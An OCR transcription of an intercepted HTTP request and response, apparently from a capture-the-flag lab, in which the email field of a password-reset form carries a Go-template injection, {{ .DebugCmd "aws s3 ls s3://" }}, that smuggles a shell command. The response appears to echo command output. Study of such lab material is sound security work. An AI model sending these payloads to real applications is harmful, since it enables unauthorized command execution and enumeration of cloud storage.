 Request
Pretty Raw Hex \n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.113:8080/forgot/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Origin: http://10.10.11.113:8080
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email={{ .DebugCmd "aws s3 ls s3://" }}
Response
Pretty Raw Hex Render \n
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="
typeEmailX" name="email" class
="form-control form-control-lg
" />
38 <label class="form-label" for=
"typeEmailX">
Email
</label>
39
40 Email Sent To: 2025-04-16
15:32:24 website
41
42
43 <button class="btn btn-primary
btn-lg btn-block" type="
submit">
Login
</button>
44 </form>
45 </div>
46 </div>
47 </div>
48 </div>